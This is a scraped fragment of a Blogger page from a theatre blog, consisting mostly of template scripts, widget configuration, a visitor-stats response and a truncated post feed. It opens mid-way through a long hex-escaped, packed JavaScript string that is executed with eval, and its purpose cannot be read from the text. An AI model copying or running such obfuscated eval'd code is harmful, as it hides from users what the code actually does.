x5c\x70\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x6b\x5c\x5c\x53\x5c\x5c\x31\x6d\x5c\x5c\x6b\x5c\x5c\x31\x32\x5c\x5c\x31\x71\x5c\x5c\x31\x30\x5c\x5c\x31\x33\x5c\x5c\x58\x5c\x5c\x31\x33\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x31\x69\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x31\x30\x5c\x5c\x31\x65\x5c\x5c\x31\x39\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x31\x6f\x5c\x5c\x31\x62\x5c\x5c\x5a\x5c\x5c\x59\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x54\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x31\x64\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x57\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x31\x34\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x57\x5c\x5c\x31\x31\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x58\x5c\x5c\x50\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x42\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x42\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x56\x5c\x5c\x31\x71\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x77\x5c\x5c\x41\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x31\x68\x5c\x5c\x31\x68\x5c\x5c\x31\x63\x5c\x5c\x31\x70\x5c\x5c\x49\x5c\x5c\x55\x5c\x5c\x31\x34\x5c\x5c\x31\x61\x5c\x5c\x73\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x45\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x31\x6b\x5c\x5c\x78\x5c\x5c\x31\x32\x5c\x5c\x53\x5c\x5c\x56\x5c\x5c\x31\x31\x5c\x5c\x31\x39\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x31\x6f\x5c\x5c\x59\x5c\x5c\x31\x6e\x5c\x5c\x58\x5c\x5c\x31\x31\x5c\x5c\x44\x5c\x5c\x31\x37\x5c\x5c\x59\x5c\x5c\x77\x5c\x5c\x31\x69\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x54\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x63\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x79\x5c\x5c\x31\x63\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x77\x5c\x5c\x4f\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x58\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x31\x67\x5c\x5c\x31\x68\x5c\x5c\x31\x64\x5c\x5c\x31\x35\x5c\x5c\x78\x5c\x5c\x57\x5c\x5c\x31\x64\x5c\x5c\x31\x66\x5c\x5c\x31\x73\x5c\x5c\x31\x39\x5c\x5c\x50\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x4f\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x4b\x5c\x5c\x56\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x79\x5c\x5c\x56\x5c\x5c\x77\x5c\x5c\x41\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x31\x49\x5c\x5c\x54\x22\x2c\x22\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x69\x22\x5d\x3b\x31\x4f\x28\x31\x47\x28\x31\x41\x2c\x31\x42\x2c\x31\x74\x2c\x31\x45\x2c\x31\x7a\x2c\x31\x57\x29\x7b\x31\x7a\x3d\x31\x47\x28\x31\x74\x29\x7b\x31\x46\x28\x31\x74\x3c\x31\x42\x3f\x31\x76\x5b\x34\x5d\x3a\x31\x7a\x28\x31\x56\x28\x31\x74\x2f\x31\x42\x29\x29\x29\x2b\x28\x28\x31\x74\x3d\x31\x74\x25\x31\x42\x29\x3e\x31\x55\x3f\x31\x54\x5b\x31\x76\x5b\x35\x5d\x5d\x28\x31\x74\x2b\x31\x53\x29\x3a\x31\x74\x2e\x31\x52\x28\x31\x4a\x29\x29\x7d\x3b\x31\x50\x28\x31\x74\x2d\x2d\x29\x7b\x31\x51\x28\x31\x45\x5b\x31\x74\x5d\x29\x7b\x31\x41\x3d\x31\x41\x5b\x31\x76\x5b\x38\x5d\x5d\x28\x31\x4e\x20\x31\x4d\x28\x31\x76\x5b\x36\x5d\x2b\x31\x7a\x28\x31\x74\x29\x2b\x31\x76\x5b\x36\x5d\x2c\x31\x76\x5b\x37\x5d\x29\x2c\x31\x45\x5b\x31\x74\x5d\x29\x7d\x7d\x3b\x31\x46\x20\x31\x41\x7d\x28\x31\x76\x5b\x30\x5d\x2c\x31\x4c\x2c\x31\x4b\x2c\x31\x76\x5b\x33\x5d\x5b\x31\x76\x5b\x32\x5d\x5d\x28\x31\x76\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x31\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x33\x31\x7c\x78\x32\x32\x7c\x78\x32\x45\x7c\x78\x37\x43\x7c\x78\x32\x30\x7c\x78\x33\x32\x7c\x78\x33\x44\x7c\x78\x32\x39\x7c\x78\x32\x38\x7c\x78\x36\x35\x7c\x78\x32\x37\x7c\x78\x37\x34\x7c\x78\x32\x44\x7c\x78\x32\x46\x7c\x78\x33\x43\x7c\x78\x33\x45\x7c\x78\x36\x31\x7c\x78\x32\x42\x7c\x78\x36\x39\x7c\x78\x36\x45\x7c\x78\x36\x43\x7c\x78\x33\x42\x7c\x78\x32\x43\x7c\x78\x36\x46\x7c\x78\x37\x33\x7c\x78\x37\x32\x7c\x78\x36\x33\x7c\x78\x36\x34\x7c\x78\x37\x30\x7c\x78\x32\x34\x7c\x78\x37\x35\x7c\x78\x36\x38\x7c\x78\x37\x42\x7c\x78\x37\x44\x7c\x78\x34\x31\x7c\x78\x33\x36\x7c\x78\x33\x33\x7c\x78\x36\x44\x7c\x78\x36\x37\x7c\x78\x33\x39\x7c\x78\x33\x41\x7c\x78\x36\x36\x7c\x78\x33\x30\x7c\x78\x35\x44\x7c\x78\x35\x42\x7c\x78\x36\x42\x7c\x78\x36\x32\x7c\x78\x37\x38\x7c\x78\x34\x33\x7c\x78\x37\x39\x7c\x78\x34\x32\x7c\x78\x37\x37\x7c\x78\x34\x34\x7c\x78\x34\x38\x7c\x78\x34\x39\x7c\x78\x36\x41\x7c\x78\x34\x36\x7c\x78\x34\x35\x7c\x78\x34\x43\x7c\x78\x37\x41\x7c\x78\x37\x36\x7c\x78\x34\x37\x7c\x78\x34\x44\x7c\x78\x34\x42\x7c\x78\x34\x41\x7c\x78\x35\x30\x7c\x78\x34\x46\x7c\x78\x35\x34\x7c\x78\x34\x45\x7c\x78\x35\x31\x7c\x78\x33\x35\x7c\x78\x35\x33\x7c\x78\x33\x37\x7c\x78\x35\x36\x7c\x78\x35\x32\x7c\x78\x37\x31\x7c\x78\x33\x38\x7c\x78\x35\x39\x7c\x78\x35\x37\x7c\x78\x33\x34\x7c\x78\x35\x35\x7c\x78\x35\x38\x7c\x5f\x30\x78\x38\x30\x36\x66\x78\x33\x7c\x78\x35\x41\x7c\x5f\x30\x78\x38\x34\x64\x31\x7c\x78\x32\x31\x7c\x78\x32\x36\x7c\x78\x32\x33\x7c\x5f\x30\x78\x38\x30\x36\x66\x78\x35\x7c\x5f\x30\x78\x38\x30\x36\x66\x78\x31\x7c\x5f\x30\x78\x38\x30\x36\x66\x78\x32\x7c\x78\x35\x46\x7c\x78\x33\x46\x7c\x5f\x30\x78\x38\x30\x36\x66\x78\x34\x7c\x72\x65\x74\x75\x72\x6e\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x76\x61\x72\x7c\x78\x35\x43\x7c\x33\x36\x7c\x32\x31\x37\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x65\x76\x61\x6c\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x38\x30\x36\x66\x78\x36\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_I9d2T3);
  //]]>
</script>
<script>
//<![CDATA[
var bs_pinButtonURL = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhqMrHxeP84N9qvPHOe-lV_mcDYVC7eOH6VsA0m9uuyNTGPN4r_vGzzvOtg3TesxgdO9NPZjjgijg9-D8nCxEEDLxapaVO5muyIr9Fzixr0K0ntd7fUECpbkO75evU0q8s4tXIYPo7bHgT8/s72/pinterestx2_72.png";
var bs_pinButtonPos = "topleft";
var bs_pinPrefix = "";
var bs_pinSuffix = "";

jQuery(document).ready(function($){$('body').append('<img style="visibility:hidden;" class="pinimgload" src="'+bs_pinButtonURL+'">');var l;var m;var n;$('.pinimgload').load(function(){m=$('.pinimgload').outerWidth(true);n=$('.pinimgload').outerHeight(true);$('.pinimgload').remove()});hoverCheck();function hoverCheck(){$('.entry-content img,.post-body img,.entry-summary img,.post-entry img,.post-image img,.block-image .rest-image,#first-post .block-image img').not('.nopin,.nopin img').mouseenter(function(){$('.pinit-wrapper').css("visibility","hidden");clearTimeout(l);var a=$(this);var b=parseInt(a.css("margin-top"));var c=parseInt(a.css("margin-left"));var d;var e;switch(bs_pinButtonPos){case'center':d=a.position().top+a.outerHeight(true)/ 2-n / 2;e=a.position().left+a.outerWidth(true)/ 2-m / 2;break;case'topright':d=a.position().top+b+5;e=a.position().left+c+a.outerWidth()-m-5;break;case'topleft':d=a.position().top+b+5;e=a.position().left+c+5;break;case'bottomright':d=a.position().top+b+a.outerHeight()-n-5;e=a.position().left+c+a.outerWidth()-m-5;break;case'bottomleft':d=a.position().top+b+a.outerHeight()-n-5;e=a.position().left+c+5;break}
var f=a.prop('src');var g=a.closest('.post,.hentry,.entry').find('.post-title,.entry-title,.entry-header');var h=g.text();if(typeof bs_pinPrefix==='undefined'){bs_pinPrefix=''}
if(typeof bs_pinSuffix==='undefined'){bs_pinSuffix=''}
if(g.find('a').length){var pinitURL=g.find('a').attr('href').replace(/\#.+\b/gi,"")}else{var pinitURL=$(location).attr('href').replace(/\#.+\b/gi,"")}
var i='<div class="pinit-wrapper"style="display:none;position:absolute;z-index:9999;cursor:pointer;" ><a href="http://pinterest.com/pin/create/button/?url='+pinitURL+'" target="_blank"><img class="pinimg" style="-moz-box-shadow:none;-webkit-box-shadow:none;-o-box-shadow:none;box-shadow:none;background:transparent;margin:0;padding:0;border:0;" src="'+bs_pinButtonURL+'" title="Pin on Pinterest"></a></div>';var j=a.parent().is('a')?a.parent():a;if(!j.next().hasClass('pinit-wrapper')){j.after(i);if(typeof l==='undefined'){j.next('.pinit-wrapper').attr("onmouseover","this.style.opacity=1;this.style.visibility='visible'")}else{j.next('.pinit-wrapper').attr("onmouseover","this.style.opacity=1;this.style.visibility='visible';clearTimeout(bsButtonHover)")}}
var k=j.next(".pinit-wrapper");k.css({"top":d,"left":e});k.css("visibility","visible");k.stop().fadeTo(300,1.0,function(){$(this).show()})});$('.entry-content img,.post-body img,.entry-summary img,.post-entry img,.post-image img,.block-image .rest-image,#first-post .block-image img').on('mouseleave',function(){if(/msie [1-8]./.test(navigator.userAgent.toLowerCase())){var a=$(this).next('.pinit-wrapper');var b=$(this).parent('a').next('.pinit-wrapper');l=setTimeout(function(){a.stop().css("visibility","hidden");b.stop().css("visibility","hidden")},3000)}else{$('.pinit-wrapper').stop().fadeTo(0,0.0)}})}});
//]]>
</script>
<!--Page Navigation Ends -->

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY7rSPI_s7iXwa46p0vXXbPgSXxtow:1768635630014';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d2015001893805747253','//www.butaquesisomnis.com/2012/01/teatro-de-los-sentidos-nos-invita.html','2015001893805747253');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '2015001893805747253', 'title': 'Butaques i somnis', 'url': 'https://www.butaquesisomnis.com/2012/01/teatro-de-los-sentidos-nos-invita.html', 'canonicalUrl': 'https://www.butaquesisomnis.com/2012/01/teatro-de-los-sentidos-nos-invita.html', 'homepageUrl': 'https://www.butaquesisomnis.com/', 'searchUrl': 'https://www.butaquesisomnis.com/search', 'canonicalHomepageUrl': 'https://www.butaquesisomnis.com/', 'blogspotFaviconUrl': 'https://www.butaquesisomnis.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-12868066-1', 'encoding': 'UTF-8', 'locale': 'es', 'localeUnderscoreDelimited': 'es', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Butaques i somnis - Atom\x22 href\x3d\x22https://www.butaquesisomnis.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Butaques i somnis - RSS\x22 href\x3d\x22https://www.butaquesisomnis.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Butaques i somnis - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/2015001893805747253/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Butaques i somnis - Atom\x22 href\x3d\x22https://www.butaquesisomnis.com/feeds/7257322823864241978/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/2dfa401275732ff9', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Obtener enlace', 'key': 'link', 'shareMessage': 'Obtener enlace', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Compartir en Facebook', 'target': 'facebook'}, {'name': 'Escribe un blog', 'key': 'blogThis', 'shareMessage': 'Escribe un blog', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Compartir en X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Compartir en Pinterest', 'target': 'pinterest'}, {'name': 'Correo electr\xf3nico', 'key': 'email', 'shareMessage': 'Correo electr\xf3nico', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27es\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Leer m\xe1s', 'pageType': 'item', 'postId': '7257322823864241978', 'pageName': 'Teatro de los Sentidos nos invita a sentir el teatro', 'pageTitle': 'Butaques i somnis: Teatro de los Sentidos nos invita a sentir el teatro', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Editar', 'linkCopiedToClipboard': 'El enlace se ha copiado en el Portapapeles.', 'ok': 'Aceptar', 'postLink': 'Enlace de la entrada'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Personalizado', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Teatro de los Sentidos nos invita a sentir el teatro', 'description': '', 'url': 'https://www.butaquesisomnis.com/2012/01/teatro-de-los-sentidos-nos-invita.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 7257322823864241978}}]);
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList230', 'header social widget', document.getElementById('LinkList230'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList940', 'top-menu', document.getElementById('LinkList940'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML218', 'Slider Widget', document.getElementById('HTML218'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/498020680-lbx__es.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'sidebar', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive2', 'sidebar', document.getElementById('BlogArchive2'), {'languageDirection': 'ltr', 'loadingMessage': 'Cargando\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FollowersView', new _WidgetInfo('Followers1', 'sidebar', document.getElementById('Followers1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList1', 'sidebar', document.getElementById('LinkList1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogSearchView', new _WidgetInfo('BlogSearch2', 'Footer Widget (A)', document.getElementById('BlogSearch2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'Footer Widget (B)', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'Footer Widget (c)', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_StatsView', new _WidgetInfo('Stats1', 'Footer Widget (c)', document.getElementById('Stats1'), {'title': 'VISITAS', 'showGraphicalCounter': true, 'showAnimatedCounter': false, 'showSparkline': false, 'statsUrl': '//www.butaquesisomnis.com/b/stats?style\x3dBLACK_TRANSPARENT\x26timeRange\x3dALL_TIME\x26token\x3dAPq4FmAw2L3GaFTb7kA8VqatNten45LYECYtsoBmCXEFsED58o4Rj5du3yHWaolXWXRqQRMSHN1SnGuD5H3PFRS-hk7-4iupfA'}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.butaquesisomnis.com/b/stats?style=BLACK_TRANSPARENT&timeRange=ALL_TIME&token=APq4FmAw2L3GaFTb7kA8VqatNten45LYECYtsoBmCXEFsED58o4Rj5du3yHWaolXWXRqQRMSHN1SnGuD5H3PFRS-hk7-4iupfA
body_size: -31
content:
{"total":1701741,"sparklineOptions":{"backgroundColor":{"fillOpacity":0.1,"fill":"#000000"},"series":[{"areaOpacity":0.3,"color":"#202020"}]},"sparklineData":[[0,66],[1,100],[2,45],[3,30],[4,39],[5,32],[6,48],[7,46],[8,31],[9,36],[10,21],[11,47],[12,32],[13,29],[14,24],[15,29],[16,35],[17,37],[18,41],[19,32],[20,31],[21,41],[22,37],[23,42],[24,52],[25,32],[26,32],[27,29],[28,43],[29,26]],"nextTickMs":1800000}

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.butaquesisomnis.com/feeds/posts/default/-/Teatro%20de%20los%20Sentidos?alt=json-in-script&max-results=3&callback=jQuery111006692748064000833_1768635630386&_=1768635630387
body_size: 19817
content:
// API callback
jQuery111006692748064000833_1768635630386({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-2015001893805747253"},"updated":{"$t":"2024-08-29T17:59:05.671+02:00"},"category":[{"term":"Noticias"},{"term":"espacios"},{"term":"Madrid"},{"term":"otras disciplinas"},{"term":"criticas"},{"term":"entrevistas"},{"term":"Dansa"},{"term":"Lliure"},{"term":"TNC"},{"term":"Festival Grec"},{"term":"Temporada Alta"},{"term":"Sala Beckett"},{"term":"Circ"},{"term":"musical"},{"term":"Girona"},{"term":"País Valencià"},{"term":"Romea"},{"term":"La Seca"},{"term":"CDN"},{"term":"Mercat de les Flors"},{"term":"Londres"},{"term":"Shakespeare"},{"term":"La Villarroel"},{"term":"Tantarantana"},{"term":"Broadway"},{"term":"Sergi Belbel"},{"term":"Críticas"},{"term":"SALAFlyhard"},{"term":"Teatro Español"},{"term":"Sala Muntaner"},{"term":"Teatre Familiar"},{"term":"Teatros del Canal"},{"term":"ópera"},{"term":"Jordi 